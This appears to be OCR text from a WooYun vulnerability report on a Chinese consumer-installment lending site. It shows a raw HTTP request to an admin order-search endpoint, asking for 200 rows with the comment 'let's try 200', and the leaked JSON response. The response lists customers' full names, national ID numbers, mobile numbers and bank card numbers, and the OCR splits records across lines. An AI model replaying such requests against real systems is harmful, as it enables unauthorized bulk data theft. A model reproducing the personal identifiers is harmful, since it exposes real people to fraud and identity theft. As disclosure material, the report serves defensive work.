 Raw
Params
Headers
Hex
POST /gshpay/apply/searchForAdmin HTTP/1.1
Host: sfq-o2o.wecash.net
Content-Length: 25
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://sfq-o2o.wecash.net
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: application/json
Referer: http://sfq-o2o.wecash.net/GSH-commercialtenant/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
{"page":"1","rows":"200"}
来200个试试
Raw
Headers
Hex
17:34:35.0","stage":12,"status":4,"count":1,"total":3199.0,"quota":3199.0,"advance":0.0,"every":362.55,"orderCreated":0,"notes":"审核通过
。 BY 闪银风控 ON 2015-07-22
17:58:10<hr>","sellerId":121,"attr":"全网通","color":"金色","channel":3,"isShare":0,"appStage":12,"updateTime":"2015-07-22
17:58:10.0","goodsName":"三星A8","goodsImages":null,"goodsPrice":3199.0,"rate":0.008,"userName":"许克路","idCard":"3404061979090
80816","mobile":"18255420788","userType":3,"goodsType":1,"risk":0.0,"cardId":null,"cardFront":"55af62da0cf2da99e03afd07","other":"[\"
55af65560cf2da99e03afd0d\",\"55af656d0cf2da99e03afd0f\",\"55af657d0cf2da99e03afd11\",\"55af659c0cf2da99e03afd13\",\"55af65a20cf
2da99e03afd17\"]","wecashQuota":0.0,"unionCard":"6214855540314966","isWecashFinish":1,"refreshTime":"2015-07-22
17:51:38.0","taobaoName":null,"qqOpenId":null,"emailName":null,"sellerName":"淮南宇捷潘集三星专卖店","sellerCode":null,"realName":
null},{"id":644,"userId":755,"goodsId":668,"createTime":"2015-07-22
导出所有分期订单
16:31:25.0","stage":12,"status":4,"count":1,"total":6088.0,"quota":6088.0,"advance":0.0,"every":689.97,"orderCreated":0,"notes":"审核通过
。 BY 闪银风控 ON 2015-07-22
17:22:07<hr>","sellerId":138,"attr":"32G","color":"金色","channel":4,"isShare":0,"appStage":12,"updateTime":"2015-07-22
17:22:07.0","goodsName":"三星s6
用户姓名 身份证号 手机号 卡号。。。
edge","goodsImages":null,"goodsPrice":6088.0,"rate":0.008,"userName":"张照华","idCard":"340111198204113015","mobile":"1368566642
8","userType":2,"goodsType":1,"risk":0.0,"cardId":null,"cardFront":"55af54910cf2da99e03afce3","other":"[\"55af57070cf2da99e03afcf4\",\
"55af576b0cf2da99e03afcf9\"]","wecashQuota":0.0,"unionCard":"6212261314002895369","isWecashFinish":1,"refreshTime":"2015-07-22
16:51:32.0","taobaoName":null,"qqOpenId":null,"emailName":null,"sellerName":"安徽捷宇玖富车贷直销店","sellerCode":"jfcdzx","realNa
me":null},{"id":643,"userId":753,"goodsId":656,"createTime":"2015-07-22
16:03:28.0","stage":12,"status":4,"count":1,"total":5888.0,"quota":5888.0,"advance":0.0,"every":667.31,"orderCreated":1,"notes":"审核通过
。 BY 闪银风控 ON 2015-07-22 16:43:19<hr>审核通过。 BY 闪银风控 ON 2015-07-22
16:43:35<hr>","sellerId":138,"attr":"全网通","color":"深空灰色","channel":3,"isShare":0,"appStage":12,"updateTime":"2015-07-22
16:43:35.0","goodsName":"苹果6
plus公开版-16G","goodsImages":null,"goodsPrice":5888.0,"rate":0.008,"userName":"朱业兵","idCard":"342401198010249294","mobile":"
13675668294","userType":2,"goodsType":1,"risk":0.0,"cardId":"6217001780005889142","cardFront":"55af4c950cf2da99e03afcc2","other"
:"[\"55af4f350cf2da99e03afce1\"]","wecashQuota":0.0,"unionCard":"6212261314002922536","isWecashFinish":1,"refreshTime":"2015-07-
22
16:17:54.0","taobaoName":null,"qqOpenId":null,"emailName":null,"sellerName":"安徽捷宇玖富车贷直销店","sellerCode":"jfcdzx","realNa
me":null},{"id":642,"userId":750,"goodsId":668,"createTime":"2015-07-22
15:55:07.0","stage":12,"status":4,"count":1,"total":6088.0,"quota":6088.0,"advance":0.0,"every":689.97,"orderCreated":1,"notes":"审核拒绝
BY chenleilei ON 2015-07-22 16:22:57<hr>客户重新提单 BY 胡红梅 ON 2015-07-22 20:10:23<hr>审核通过。 BY 闪银风控 ON
2015-07-22 20:11:00<hr>","sellerId":138,"attr":"32G","color":"黑色","channel":3,"isShare":0,"appStage":12,"updateTime":"2015-07-22
20:11:00.0","goodsName":"三星s6
www.wooyun.org